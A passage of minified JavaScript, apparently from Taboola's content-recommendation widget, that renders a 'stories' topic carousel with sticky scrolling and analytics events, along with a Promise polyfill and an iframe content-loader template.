100% { transform: translateY(0); } }`),t&&TRC.dom.injectStyle(t)}carouselReady(){requestAnimationFrame(()=>{TRC.dom.addClass(this.carouselContainer,e.CAROUSEL_READY),TRC.dom.addClass(this.topicsList,e.CAROUSEL_ANIMATION)})}getCarouselOptions(){const{options:e}=this.eventsManager;let{cc:t}=e.storiesUi;t||(t={});let{ob:i}=t;return i||(i={}),{extendedStyle:t.style||"",topicBorderColor:t.tc||r,onBoardingEnableTooltip:!!i.obet||!1,onBoardingColor:i.obc||o.ON_BOARDING_COLOR,onBoardingText:i.obtxt||o.ON_BOARDING_TEXT,onBoardingFirstWordsNum:i.obfwn?parseInt(i.obfwn,10):o.ON_BOARDING_FIRST_WORDS,useCloudinaryCroppingForThumbs:void 0===t.clcrt||TRC.util.isTrue(t.clcrt),visibleDuration:t.vsd?parseInt(t.vsd,10):o.LONG_VISIBLE_TIMEOUT,stickyStories:t.stcy,randomTopicImage:t.rndTpcImage||""}}createCarouselLayout(){this.carouselContainer=TRC.dom.createHTMLElement("nav",{className:e.CAROUSEL_CONTAINER}),this.topicsList=TRC.dom.createHTMLElement("ul",{className:e.CAROUSEL_TOPICS_WRAPPER}),this.carouselContainer.insertAdjacentHTML("afterbegin",this.getOnBoarding()),this.carouselContainer.appendChild(this.topicsList)}addTopic(e){this.topicsList.insertAdjacentElement("beforeend",this.getTopicElement(e))}getTopicElement({id:t,imageUrl:r,title:i,slotPosition:o}){const n=TRC.dom.createHTMLElement("li",{className:e.CAROUSEL_TOPIC_CONTAINER,topicName:i,topicPosition:o,topicId:t}),a=`<div class="${e.CAROUSEL_TOPIC_IMAGE_WRAPPER}">\n                            <img alt="${t}" class="${e.CAROUSEL_TOPIC_IMAGE}" src="${r}" onerror="this.style.display='none'">\n                            ${this.getBorderTopic()}\n                           </div>`,s=`<label class="${e.CAROUSEL_TOPIC_TITLE}">${i}</label>`;return n.insertAdjacentHTML("afterbegin",`${a}${s}`),TRC.CustomModulesManager.runHook("stories-topic-rendered",null,this,t,n,i),TRC.dom.on(n,"click",this.carouselTopicClickHandler.trcBind(this,t)),this.eventsManager.observeCarouselTopic(n),n}carouselTopicClickHandler(e,r){const o=TRC.Stories.getInstance(this.unifiedPlacementName),a=o.topics[e],{videoTag:s}=o.options;n.clickOnCarouselTopicLoadingIndication(r.currentTarget),TRC.StoriesVerticalUi?o.renderVerticalUiPlacements(a):TRC.listen("vertical-ui-loaded",o.renderVerticalUiPlacements.trcBind(o,a));const l=a.title,c=a.slotPosition;this.eventsManager.sendEvent(i.TOPIC_CLICKED,{ab:[l,c],mxp:{topicName:l,topicPosition:c}}),s&&TRC.StoriesVideoManager&&TRC.dispatch(t.CATEGORIES_DISPLAYED)}carouselSDKTopicClickHandler(e){const t=TRC.Stories.getInstance(this.unifiedPlacementName),r=t.topics[e];TRC.StoriesVerticalUi?t.renderVerticalUiPlacements(r,!0):TRC.listen("vertical-ui-loaded",t.renderVerticalUiPlacements.trcBind(t,r))}getBorderTopic(){const{topicBorderColor:e}=this.options;return`<svg height="64px" width="64px" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" xml:space="preserve">  \n                            <linearGradient id="topic-background-grad" x1="0%" y1="0%" x2="100%" y2="0%">\n                                <stop offset="0%" style="stop-color:${e.cs};stop-opacity:1"></stop>\n                                <stop offset="100%" style="stop-color:${e.ce};stop-opacity:1"></stop>\n                            </linearGradient>\n                            <circle cx="50" cy="50" r="50" fill="url(#topic-background-grad)"></circle>\n                        </svg>`}getImageURL(e){const{randomTopicImage:t}=this.options,r=TRC.util.isTrue(t)?Math.floor(Math.random()*e.length):0;return e.length>0?e[r].thumbnail:""}getTopicImage(e,t){const r="g_auto,c_thumb,w_128,h_128,fl_advanced_resize,e_sharpen,q_auto:best,f_auto",{useCloudinaryCroppingForThumbs:i}=this.options;let o=this.getImageURL(t);return e&&(o=e),i?TRC.imageUtils.getImageUrlBasedOnCloudinaryApi(o,r):o}static clickOnCarouselTopicLoadingIndication(t){TRC.dom.addClass(t,e.CAROUSEL_TOPIC_CLICK_LOADING),TRC.Timeout.set(()=>{TRC.dom.removeClass(t,e.CAROUSEL_TOPIC_CLICK_LOADING)},2e3)}getOnBoarding(){const{onBoardingText:t,onBoardingFirstWordsNum:r,onBoardingColor:i,onBoardingEnableTooltip:o}=this.options;if(o)return`<div class="${e.CAROUSEL_ONBOARDING}">${t}</div>`;const[a,s]=n.getOnBoardingSliced(t,r);return`<div class="${e.CAROUSEL_ONBOARDING_STATIC}">\n                    <span class="tbl-stories-onboarding-static-first-words" style="color: ${i}">${a}</span> ${s}</div>`}static getOnBoardingSliced(e,t){t=t<0?0:t;const r=e.split(" ");return[r.slice(0,t).join(" "),r.slice(t,r.length).join(" ")]}setStickyStories(e){this.stickyStories=null,this.options.stickyStories&&(this.stickyStories=new TRC.StoriesSticky(e,this.options.stickyStories,this.unifiedPlacementName))}}TRC.StoriesCarousel=n}),TRC.listen("stories-initiation",()=>{const e={VISIBLE:"visible",LONG_VISIBLE:"long-visible",TOPIC_VISIBLE:"topic-visible"};class t extends TRC.StoriesBase{constructor(e,t){super(t,"StoriesEventsManager"),this.options=e,this.unifiedPlacementName=t}sendLifeCycleEvents(e){try{const{responseEnd:t}=window.performance.timing,r=Date.now(),i=r-t;this.sendEvent(e,{ab:[i],mxp:{timeFromLoad:i}})}catch(e){this.onError("sendLifeCycleEvents",e)}}sendDefaultEvent(e,t,r=[]){const{topicName:i,topicPosition:o,itemPosition:n}=t,a={};r.forEach((e,t)=>{a[`extraData_${++t}`]=e}),a.topicName=i,a.topicPosition=o,a.itemPosition=n;const s={ab:[i,o,n,...r],mxp:a};this.sendEvent(e,s)}sendEvent(e,{ab:r,mxp:i}){const o=`stories-${e}`;t.sendAbEvent(o,r.join("_")),this.sendMixpanelEvent(o,i)}sendMixpanelEvent(e,t){this.options.enableMixpanel&&(TRC.Mixpanel.isMixPanelLoaded()?TRC.Mixpanel.sendMixpanelEvent(e,t):TRC.listen("mixpanelScriptSucceeded",()=>{TRC.Mixpanel.sendMixpanelEvent(e,t)}))}static sendAbEvent(e,t){TRCImpl.sendAbTestEvent(e,t)}onError(e,t,r=__trcWarn){let i={};t?i={errorMsg:`${e} - error: ${t.message}`,errorStack:t.stack}:i.errorMsg=e,this.sendMixpanelEvent("stories-error",i),r(`stories ${i.errorMsg}`,t)}observeCarousel({carouselContainer:e,options:t}){const r=TRC.intersections.observe({targetElement:e,onEnter:()=>{this.onCarouselVisible(r,t.visibleDuration)},onExit:()=>{TRC.Timeout.clear(this.visibleTimeoutId)},threshold:.5})}onCarouselVisible(t,r){const{options:i}=TRC.Stories.getInstance(this.unifiedPlacementName);this.sendLifeCycleEvents(e.VISIBLE),this.visibleTimeoutId=TRC.Timeout.set(()=>{TRC.intersections.unobserve(t),TRC.Timeout.clear(this.visibleTimeoutId),this.sendLifeCycleEvents(e.LONG_VISIBLE),TRC.CustomModulesManager.runHook("stories-long-visible",null,this,i.storiesUi)},r)}observeCarouselTopic(t){let r;const i={targetElement:t,onEnter:({target:t})=>{TRC.intersections.unobserve(r);const{topicName:i,topicPosition:o}=t;this.sendEvent(e.TOPIC_VISIBLE,{ab:[i,o],mxp:{topicName:i,topicPosition:o}})},threshold:.5};r=TRC.intersections.observe(i)}}TRC.StoriesEventsManager=t}),TRC.listen("stories-initiation",()=>{class e extends TRC.StoriesBase{constructor(e,t){super(t,"StoriesHistoryController"),this._historyApi=TRC.historyApi,this._inactiveKey=`${e}-open`,this._activeKey=`${e}-close`,this._applyOpen=[],this._applyClose=[],this._currentArgs=[],this._reason="History controller init",this._setupEventListeners()}onOpen(e){this._applyOpen.push(e)}onClose(e){this._applyClose.push(e)}_setupEventListeners(){this._historyApi.onPopState(()=>{this.isInactive()?this._close():this.isActive()&&this._open()},{stateCheck:e=>e[this._inactiveKey]}),this.isActive()&&this.close()}isActive(){const e=this._historyApi.currentState();return e&&e[this._activeKey]}isInactive(){const e=this._historyApi.currentState();return e&&e[this._inactiveKey]}_open(){this._applyOpen.forEach(e=>e(...this._currentArgs))}open(...e){this._currentArgs=e,this._open(),this.isActive()||(this._historyApi.appendState({[this._inactiveKey]:!0}),this._historyApi.pushState({[this._activeKey]:!0}))}_close(){const e=this._reason||"Browser back";delete this._reason,this._applyClose.forEach(t=>t(e))}close(e){this._reason=e,this._historyApi.back()}}TRC.StoriesHistoryController=e}),(()=>{const e={"stories-transition-manager":!0,"stories-vertical-ui":!0},t="017c7c2cd4672abad2a2cf4d9d7fbb13";class r{constructor(e){this.trcManager=e,this.stories={},this.configs={},TRC.Stories||TRC.dispatch("stories-initiation")}static lazyLoadStoriesModules(){TRC.StoriesVerticalUi||TRC.ModuleLoader.load("stories-vertical-ui",TRC.StoriesVerticalUi,()=>{TRC.dispatch("vertical-ui-loaded")})}lazyLoadFailure(t,r){e[t.moduleFile]&&(r.forEach(e=>this.stories[e].collapseContainer()),__trcWarn(`failed to load ${t.moduleFile}, stories collapsed`))}createNewStories({s:e,cga:i},o){try{TRC.listen("module-loader-failure",t=>this.lazyLoadFailure(t,Object.keys(e))),r.lazyLoadStoriesModules(),Object.keys(e).forEach(n=>{if(this.stories[n])return void __trcWarn(`Stories already created for '${n}'`);const a=r.getOptions(e,i,n,o);a.enableMixpanel&&TRC.Mixpanel.loadMixpanelScript(t),TRC.listen("vp-selector-not-found",()=>this.stories.storiesContainerNotCreated=!0),TRC.VirtualPlacementsManager.handleVirtualPlacement(this.trcManager,n),this.stories.storiesContainerNotCreated||(TRC.CustomModulesManager.runHook("stories-init",null,this),this.stories[n]=new TRC.Stories(this.trcManager,n,a))})}catch(e){__trcWarn(`Stories - failed to create Stories Instance`,e.message)}}handleStoryPlacement(e,t){this.stories.storiesContainerNotCreated||(t.isStories=!0,t.parentStories=this.getRelevantStories(e),t.parentStories.handlePlacement(t))}getRelevantStories(e){return this.stories[e.stpl]}static getOptions(e,t,i,o){const n=e[i],a=t&&t.storiesExtendConfig&&t.storiesExtendConfig[i],s=r.parseStoriesOptionsFromResponse(n);return r.overrideOptionsConfiguration("cc",s,a),r.overrideOptionsConfiguration("vui",s,a),s.storiesPlacementsAmount=o,s}static overrideOptionsConfiguration(e,t,r){r&&r[e]&&t.storiesUi&&t.storiesUi[e]&&(t.storiesUi[e]=TRC.util.merge(t.storiesUi[e],r[e]))}static parseStoriesOptionsFromResponse({sti:e,sui:t,fv:r,st:i,vtag:o,dm:n,dir:a}=null){return{storiesProductId:e,storiesUi:t||{},enableFeedView:TRC.util.isTrue(r),injectScStrategy:i||"static",enableMixpanel:TRC.util.isTrue(n)||!0,videoTag:o,direction:a}}}TRC.StoriesManager=r})(),TRC.listen("stories-initiation",()=>{const e={STICKY_ACTIVE:"tbl-stories-sticky-active",STICKY_HIDDEN:"tbl-stories-sticky-hidden",STICKY_SCROLL_UP:"tbl-stories-sticky-scroll-direction-up",STICKY_SCROLL_DOWN:"tbl-stories-sticky-scroll-direction-down",STICKY_STYLE_ID:"tbl-sticky-style"},t={SHOW:"SHOW",HIDE:"HIDE"},r={UP:"UP",DOWN:"DOWN"},i="#fff";class o extends TRC.StoriesBase{constructor(e,t,r){super(r,"StoriesSticky"),this.storiesContainer=e,this.eventsManager=TRC.StoriesEventsManager.getInstance(r),this.feedInViewPort=!1,this.isStickyActive=!1,this.options=this.getStickyOptions(t),this.options.enabled&&(o.injectStickyStyles(this.options),this.setStickyScrollListener(),this.listenForFeedInViewPort(),void 0===this.options.topScrollDownValue&&this.setPublisherHeaderListener())}setStickyScrollListener(){this.lastScrollTop=TRC.dom.getScrollTop(window),this.initialScroll=!0,TRC.dom.on(window,"scroll",this.onScroll.trcBind(this))}setPublisherHeaderListener(){try{const e=new ResizeObserver(e=>{[].slice.call(e).forEach(e=>{const{height:t}=e.contentRect;this.options.topScrollDownValue=this.options.topScrollUpValue=`${t}px`})});e.observe(this.publisherHeaderEl)}catch(e){this.eventsManager.onError(`Error creating resizeObserver for sticky stories`,e)}}listenForFeedInViewPort(){TRC.listen("feed-present-in-viewport",({data:e})=>{this.feedInViewPort=TRC.util.isTrue(e)})}static injectStickyStyles({stickyBackgroundColor:e,zIndex:t,topScrollDownValue:r}){TRC.dom.injectStyle(`.tbl-stories-container { transition: transform 1s, top 0.5s; z-index: ${t}; } .tbl-stories-container.tbl-stories-sticky-active { background: ${e}; top: 0; position: sticky; border-bottom: 1px solid #ccc; } .tbl-stories-container.tbl-stories-sticky-hidden { top: -100%; }`)}getStickyOptions(e){const{e:t,uthrsld:r,scrldwn:o,isc:n,zi:a,bgc:s,off:l}=e,c=e.slctr||"header";this.publisherHeaderEl=document.querySelector(c),this.publisherHeaderEl||this.eventsManager.onError(`Sticky Stories header was not found on the page: ${c}`);const d=parseInt(e.thrsld||this.getHeaderComputedStyle("height"),10);return{enabled:"false"!==t&&!!this.publisherHeaderEl,zIndex:this.getZIndex(a),stickyScrollDownDepth:o?parseInt(o,10):1e3,ignoreScrollChanges:n?parseInt(n,10):30,stickyBackgroundColor:s||i,topScrollDownValue:d,topScrollUpValue:r?parseInt(r,10):d,disableStickyOffset:l}}getZIndex(e){return e?parseInt(e,10):(e=this.getHeaderComputedStyle("zIndex"),TRC.util.isNumber(e)?parseInt(e,10)-1:e)}getHeaderComputedStyle(e){if(this.publisherHeaderEl)return this._getComputedStyle||(this._getComputedStyle=getComputedStyle(this.publisherHeaderEl)),this._getComputedStyle[e]}onScroll(){requestAnimationFrame(()=>{this.toggleStoriesOnScroll()})}toggleStoriesOnScroll(){const e=TRC.dom.getScrollTop(window);if(this.shouldIgnoreScrollChanges(e))return;const t=this.getStickyScrollDirection(e),r=this.getTrigger(e,t),i=this.shouldToggleSticky(r);i&&this.toggleStickyStories(r);const o=this.shouldChangeTopPosition(i,t);o&&this.changeTopPosition(t),this.lastScrollTop=e<=0?0:e,this.direction=t}shouldIgnoreScrollChanges(e){const t=Math.abs(this.lastScrollTop-e);return t<this.options.ignoreScrollChanges}getStickyScrollDirection(e){return this.lastScrollTop>e?r.UP:r.DOWN}getTrigger(e,i){const{disableStickyOffset:o,topScrollDownValue:n,topScrollUpValue:a,stickyScrollDownDepth:s}=this.options,l=!!o&&o>e;this.storiesCarouselTopPosition=this.storiesContainer.getBoundingClientRect().top;const c=this.storiesCarouselTopPosition>a;if(l||c)return t.HIDE;const d=+n+s,p=e>=d;return i===r.DOWN&&p?t.HIDE:t.SHOW}shouldToggleSticky(e){if(this.initialScroll)return this.initialScroll=!1,!1;const r=e===t.SHOW;return this.isStickyActive?!r:!!r&&!this.feedInViewPort}toggleStickyStories(r){r===t.HIDE&&(TRC.dom.addClass(this.storiesContainer,e.STICKY_HIDDEN),TRC.dom.removeClass(this.storiesContainer,e.STICKY_ACTIVE),this.storiesContainer.style.transform=""),r===t.SHOW&&(TRC.dom.removeClass(this.storiesContainer,e.STICKY_HIDDEN),TRC.dom.addClass(this.storiesContainer,e.STICKY_ACTIVE)),this.isStickyActive=!this.isStickyActive}calcTranslateY(e){const t=/(matrix(?:3d)*\((?:(?:-*\d+(?:\.\d+)*, ){13}|(?:-*\d+(?:\.\d+)*, ){5}))(-*\d+(?:\.\d+)*)((?:, -*\d+(?:\.\d+)*)*\))/,r=getComputedStyle(this.storiesContainer).transform;return t.test(r)?r.replace(t,`$1${e}$3`):`translateY(${e}px)`}shouldChangeTopPosition(e,t){const{topScrollDownValue:r,topScrollUpValue:i}=this.options,o=r!==i,n=this.direction!==t;return!!this.isStickyActive&&(e||o&&n)}changeTopPosition(e){const{topScrollUpValue:t,topScrollDownValue:i}=this.options,o=e===r.UP;this.storiesContainer.style.transform=o?this.calcTranslateY(t):this.calcTranslateY(i)}}TRC.StoriesSticky=o}),TRC.listen("stories-initiation",()=>{const e={STORIES_CONTAINER:"tbl-stories-container",PLACEMENTS_CONTAINER:"tbl-stories-placements-container",CAROUSEL_CONTAINER:"tbl-stories-carousel-container",STORIES_PLACEMENT:"tbl-stories-placement",STORIES_RTL:"tbl-stories-rtl"},t={MAIN_CONTAINER_ID:"data-stories-main-container-id",STORY_INDEX:"data-story-index",STORY_TOPIC_INDEX:"data-story-topic-index",STORY_TOPIC:"data-story-topic"},r={AVAILABLE:"available",COLLAPSED:"collapsed",COLLAPSED_TOPIC:"collapsed-topic",VIDEO_PLAYING:"video-playing",TOPIC_SWIPED:"topic-swiped"};class i extends TRC.StoriesBase{constructor(e,t,o){if(super(t,"Stories"),this.trcManager=e,this.storiesPlacements={},this.topics={},this.isFirstCardRendered=!1,this.options=o,this.unifiedPlacementName=t,this.numPlacements=0,this.numTopics=0,this.placementData=e.preloadRequest[t],this.container=this.placementData.container,this.parentContainerId=this.container.id,new TRC.StoriesHistoryController(`tbl-stories-${this.parentContainerId}`,t),this.topicMinAmount=4,this.storiesHeight=e.global["default-stories-height"],this.enableClsReducer=e.global["enable-cls-reducer"]||!1,this.eventsManager=new TRC.StoriesEventsManager(o,t),this.isRtl=this.options.direction||"rtl"===this.trcManager.direction,this.isVideoInitiated=!1,this.placementData.isStories=!0,!this.isLazyRenderEnabled()){const e=`lazy render disabled: ${this.unifiedPlacementName}`;return this.eventsManager.sendEvent(r.COLLAPSED,{ab:[e],mxp:{errorMsg:e}}),this.collapseContainer(),void __trcWarn(e)}TRC.listen("trcContentReady",e=>this.initVideoTag(e)),i.injectCss(),this.createStoriesContainer(),this.eventsManager.sendLifeCycleEvents(r.AVAILABLE);try{new TRC.StoriesCarousel(t,this.container)}catch(e){this.eventsManager.onError(`failed to create StoriesCarousel`,e),this.collapseContainer()}}isLazyRenderEnabled(){const{isLazyRenderEnabled:e,placementsConfigs:t}=this.trcManager.renderController,r=`Stories - ${this.unifiedPlacementName}`,i=t?t[r]:{};return e&&i&&i.enable}shouldLoadVideo(e){return this.options.videoTag&&!this.isVideoInitiated&&e.isStories&&e.trc["mode-before-video-load"](e)}initVideoTag({trcbox:e}){if(this.shouldLoadVideo(e)){const t={placement:e.placement,container:e.container};this.isVideoInitiated=!0,this.videoTagLoader=new TRC.VideoTagLoader(e.trc,this.options.videoTag,t,e,e.response.trc),this.videoTagLoader.loadVideo()}}static createBlurImageBox(e){const t=document.createElement("div");e.appendChild(t),e.blurImageStoriesBox=t}static injectCss(){TRC.dom.injectStyle(`.tbl-stories-container { width: 100vw; font-family: helvetica, arial, sans-serif; -webkit-overflow-scrolling: auto; padding: 0 0 5px; } .tbl-stories-container.tbl-stories-rtl { direction: rtl; } .tbl-stories-container .tbl-stories-placement { display: none; } .tbl-stories-container svg { /*override publisher css on svg tag*/ vertical-align: inherit; fill: transparent; }.tbl-feed-view-parent-wrapper body.tbl-stories-show { position: initial; overflow: initial; }`)}createStoriesContainer(){TRC.dom.addClass(this.container,e.STORIES_CONTAINER),this.isRtl&&TRC.dom.addClass(this.container,e.STORIES_RTL),this.container.setAttribute(t.MAIN_CONTAINER_ID,this.unifiedPlacementName),this.placementsContainer=TRC.dom.createHTMLElement("section",{className:e.PLACEMENTS_CONTAINER})}handlePlacement(i){try{if(this.storiesColapsed)return;const{placement:o,trcResponse:n}=i;if(this.storiesPlacements[o])return void this.eventsManager.onError(`placement already created for '${o}'`);const a=i.trcResponse.v.length;if(!a)return this.options.storiesPlacementsAmount--,this.eventsManager.sendEvent(r.COLLAPSED_TOPIC,{ab:[o,this.numPlacements+1],mxp:{topicName:o,topicPosition:this.numPlacements+1}}),void this.isStoriesLastPlacement();const s=document.createElement("section");i.container=s,i.modeGroupOrder=++this.numPlacements,s.setAttribute(t.STORY_INDEX,this.numPlacements),s.placementData=i,s.id=`${this.parentContainerId}-pl${this.numPlacements}`,TRC.dom.addClass(s,e.STORIES_PLACEMENT),this.handleTopicRelatedPlacement(s,n,i),this.placementsContainer.appendChild(s),this.isStoriesLastPlacement(),this.storiesPlacements[o]=i}catch(e){this.eventsManager.onError(`failed to handlePlacement`,e),this.collapseContainer()}}collapseContainer(){this.storiesColapsed=!0,TRC.dom.addClass(this.container,"tbl-hidden")}isStoriesLastPlacement(){if(this.options.storiesPlacementsAmount===this.numPlacements){if(this.numTopics<this.topicMinAmount){__trcWarn(`Stories Collapsed - Topics Rendered: ${this.numTopics}`);const e=`topics length is : ${this.numTopics}`;return this.eventsManager.sendEvent(r.COLLAPSED,{ab:[e],mxp:{errorMsg:e}}),void this.collapseContainer()}this.clsReducer(()=>{const e=TRC.StoriesCarousel.getInstance(this.unifiedPlacementName),{carouselContainer:t}=e;this.container.appendChild(t),this.container.appendChild(this.placementsContainer),e.carouselReady()}),TRC.EventsAPI.dispatchStoriesLoaded()}}clsReducer(e){const{virtualPlacementsMap:t}=this.trcManager.virtualPlacementsManager;this.enableClsReducer&&t[this.unifiedPlacementName]?(window.scroll({top:this.storiesHeight}),TRC.Timeout.set(e,0)):e()}renderVerticalUiPlacements(e,t){try{let r=TRC.StoriesVerticalUi.getInstance&&TRC.StoriesVerticalUi.getInstance(this.unifiedPlacementName);r||(r=new TRC.StoriesVerticalUi(this.unifiedPlacementName)),t&&r.handleVerticalUiLayout(),r.openVerticalUi(e)}catch(e){this.eventsManager.onError("renderVerticalUiPlacements",e)}}handleTopicRelatedPlacement(e,r,o){const{categoryId:n,categoryTitle:a,categoryImage:s}=i.getPlacementCategoryData(r),l=TRC.StoriesCarousel.getInstance(this.unifiedPlacementName);if(!n)return;this.loadFeedView(o),e.setAttribute(t.STORY_TOPIC,n),e.setAttribute(t.STORY_TOPIC_INDEX,++this.numTopics);const c={id:n,title:a||n,imageUrl:l.getTopicImage(s,r.v),slotPosition:this.numPlacements,placementContainer:e};this.topics[n]=o.topicData=c,l.addTopic(c)}static getPlacementCategoryData(e){const{cid:t,ct:r,ciu:i}=e;return{categoryId:t,categoryTitle:r,categoryImage:i}}loadFeedView(e){if(this.options.enableFeedView){new TRC.FeedViewWidgetLoaderManager(e);const{fvConfig:t}=this.options.storiesUi.vui;t&&(e.feedViewConfig=t)}}}TRC.Stories=i});class ClassTreeFactory{constructor(e={}){this.Class=this.constructor,this.settings=e,this.settings.classTreeArr=this.settings.classTreeArr||[]}sub(e){const t=JSON.parse(JSON.stringify(this.settings));return t.classTreeArr.push(e),new this.Class(t)}mixin(...e){const t=e.reduceRight((e,t)=>t(e),this.Class);return new t(this.settings)}}const MetricReporterMixin=e=>(class extends e{constructor(e={}){super(e),this.settings.classTreeArr=this.settings.classTreeArr||[],this.id=this.settings.classTreeArr.slice(-1)[0]||""}sendRboxMetricsEvent({eventName:e,value:t,type:r}={}){TRC.MetricsManager&&TRC.MetricsManager.sendMetricsEvent(TRC,TRCImpl,{name:`${this.id}-${e}`,value:t,type:r},null)}logUsage({file:e="",extraData:t={}}={}){TRC.RBoxUsage&&TRC.RBoxUsage.logUsage&&TRC.RBoxUsage.logUsage(`${this.id}-event-${Date.now()}`,{extraData:t,file:e})}}),classTreeFactory$2=new ClassTreeFactory,metricReporter$2=classTreeFactory$2.mixin(MetricReporterMixin);var Promise$1="undefined"!=typeof Promise&&Promise||PromisePolyFill;const statuses={PENDING:{},FULFILLED:{},REJECTED:{}};function PromisePolyFill(e){const t=[],r=[],i=l(statuses.FULFILLED),o=l(statuses.REJECTED);let n=statuses.PENDING,a,s;function l(e){return function(i){n===statuses.PENDING&&(a=i,wait(s=makeDispatcher((n=e)===statuses.FULFILLED?t:r,a)))}}try{e(i,o)}catch(e){o(e)}const c={then(e,i){const o=new PromisePolyFill((a,l)=>{const c=function(e,t,r){"function"==typeof e?t.push(t=>{let r;try{r=e(t),resolve(o,r,a,l)}catch(e){l(e)}}):t.push(r)};c(e,t,a),c(i,r,l),n!==statuses.PENDING&&wait(s)});return o},catch:function(e){return this.then(null,e)}};return c}function wait(e){setTimeout(e,0)}function makeDispatcher(e,t){return function(){let r;for(;r=e.shift();)r(t)}}function resolve(e,t,r,i){let o;if(t===e)throw new TypeError("A promise's fulfillment handler cannot return the same promise");if(t instanceof PromisePolyFill)t.then(r,i);else if(!t||"object"!=typeof t&&"function"!=typeof t)r(t);else{try{o=t.then}catch(e){return void i(e)}if("function"==typeof o){let a;function n(t){a||(a=!0,resolve(e,t,r,i))}const s=function(e){a||(a=!0,i(e))};try{o.call(t,n,s)}catch(e){a||(i(e),a=!0)}}else r(t)}}PromisePolyFill.all=function(e){return new PromisePolyFill((t,r)=>{const i=[];let o,n;if(e.length)for(o=n=e.length;n--;)a(n);else t(i);function a(n){e[n].then(e=>{i[n]=e,--o||t(i)},r)}})},PromisePolyFill.race=function(e){return new PromisePolyFill((t,r)=>{e.forEach(e=>{e.then(t,r)})})},PromisePolyFill.resolve=function(e){return new PromisePolyFill(t=>{t(e)})},PromisePolyFill.reject=function(e){return new PromisePolyFill((t,r)=>{r(e)})};const TIME_BETWEEN_EVENTS=100,MAX_MS_BETWEEN_EVENTS=2e3,SCROLL_END_TIMEOUT=500;class ScrollManager{constructor(){if(ScrollManager.instance)return ScrollManager.instance;ScrollManager.instance=this,this.ppsDetection=!1,this.lastTimeStamp=0,this.pps=0,TRC.dom.on(window,"scroll",this.onScroll.trcBind(this).trcThrottle(TIME_BETWEEN_EVENTS))}onScroll(e){clearTimeout(this.scrollEnd),this.pps=0;const t=e.timeStamp-this.lastTimeStamp;this.lastTimeStamp=e.timeStamp;const r=window.scrollY-this.lastScrollTop;this.lastScrollTop=window.scrollY,t<MAX_MS_BETWEEN_EVENTS&&this.changePPS(r/t*1e3),this.scrollEnd=setTimeout(this.onScrollEnd.bind(this),SCROLL_END_TIMEOUT)}getPps(){return this.pps}changePPS(e){this.pps=e}onScrollEnd(){this.changePPS(0)}}var dynamicContentLoader='<!DOCTYPE html> <html> <head> <script> !function(){"use strict";!function(){window.TBC=window.TBC||{};var e,t,n=window.TBC.cmd=window.TBC.cmd||[],o={connection:!!window.postMessage},i={validateApiActionArguments:function(e,t){if("object"!=typeof t[0].sizeObject&&"object"!=typeof t[0].iframeArgs&&"function"!=typeof t[1])throw new TypeError("invalid argument supplied for "+e+"()")},init:function(){e={},t={},window.addEventListener("message",i.receiveMessage),i.switchCmd(),i.executeCmd(),i.isMobileSDK()&&i.registerTrcClicks()},registerTrcClicks:function(){document.body?document.body.addEventListener("click",function(e){var t=i.extractItemData(e.target);t&&(e.preventDefault(),TBC.click(t))},!0):requestAnimationFrame(i.registerTrcClicks)},extractItemData:function(e){return"BODY"===e.nodeName?null:"A"===e.nodeName?i.collectElementData(e):e.parentElement?i.extractItemData(e.parentElement):null},collectElementData:function(e){var t={url:e.href};if(t.isCardClick=!!e.parentElement.video_data,t.isCardClick){t.video_data=e.parentElement.video_data;var n=i.getPlacementParentElement(e);t.placement_name=n.dataset.placementName,t.is_organic=!n.querySelector("."+TRC.SPONSORED_CONTAINER_CLASS_NAME)}return t},getPlacementParentElement:function(e){for(var t=document.querySelectorAll("[data-placement-name]")||[],n=0;n<t.length;n++)if(t[n].contains(e))return t[n];return null},switchCmd:function(){n.push=function(e){"function"==typeof e&&e()}},executeCmd:function(){for(var e;e=n.shift();)"function"==typeof e&&e()},receiveMessage:function(t){var n,o=t.data;o&&o.action&&(n=e[o.action])&&(delete e[o.action],n(o.dimension,o.message))},sendMessage:function(e,t){var n={id:i.getIframeId(),action:e,payload:t};window.parent.postMessage(n,"*")},doAction:function(t,n){i.validateApiActionArguments(t,n),o.connection?e[t]||(e[t]=n[1],i.sendMessage(t,n[0])):n[1](null,"Taboola Connect is not supported")},getValueFromParent:function(e){var t=i.getParamValueFromHash(e),n=frameElement&&frameElement.getAttribute(e);return t||n||""},getIframeId:function(){return i.getValueFromParent("tbcId")},isMobileSDK:function(){return"true"===i.getValueFromParent("isMobileSDK")},getParamValueFromHash:function(e){var t=location.hash.match(new RegExp("(#|&)"+e+"=([^&]*)"));return t?t[2]:""}};TBC.rendered=function(e,n){t.rendered||(t.rendered=1,i.doAction("rendered",[{sizeObject:e},n]))},TBC.expand=function(e,t){i.doAction("expand",[{sizeObject:e},t])},TBC.collapse=function(e,t){i.doAction("collapse",[{sizeObject:e},t])},TBC.getMaxHeight=function(e){i.doAction("maxHeight",[{},e])},TBC.click=function(e,t){"function"==typeof e?i.doAction("click",[{},e]):i.doAction("click",[{sizeObject:e},t])},TBC.openInIframe=function(e,t){i.doAction("openInIframe",[{iframeArgs:e},t])},TBC.error=function(e){i.doAction("error",[e,function(){return e}])},TBC.supports=function(){return o},TBC.reportMetrics=function(e){o.connection&&i.sendMessage("reportMetrics",e)},i.init(),window._trcIsUTactive&&(TBC.privateMethods=i)}()}();<\/script><script>!function(){"use strict";function n(n){const t={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":\'"\',"&#39;":"\'"},e=/&(?:amp|lt|gt|quot|#(0+)?39);/g,r=RegExp(e.source);return n&&r.test(n)?n.replace(e,n=>t[n]||"\'"):n||""}function t(t,r){try{const o=n(r?t:function(n){try{return decodeURIComponent(n)}catch(t){return n}}(t));return JSON.parse(`{"key": "${o}"}`).key}catch(n){return e({name:"error-format_html_error",data:{errorMessage:n}}),TBC.cmd.push(()=>{TBC.error(`error while parsing html string: e=${n} str=${t}`)}),""}}function e(n){try{TBC.cmd.push(()=>{TBC.reportMetrics&&TBC.reportMetrics(n)})}catch(n){}}function r(){return!0}function o(n,t,r){const o={};t&&(o.height=t);const c=`<body style="margin: 0">\\n            <div class="display-thumbnail" style="margin: 0 auto; width: ${r}px">\\n            ${n}\\n            </div>\\n        </body>\\n        <script>\\n        TBC.cmd.push(function() {\\n        TBC.rendered(${JSON.stringify(o)});\\n        });\\n        <\\/script>`;document.open(),document.write(c),document.close(),window.parent.addEventListener("blur",function(){try{const t=window.parent.document.activeElement.name;if(!t)return;const r=function(n){try{const t=(new DOMParser).parseFromString(n,"text/html");return 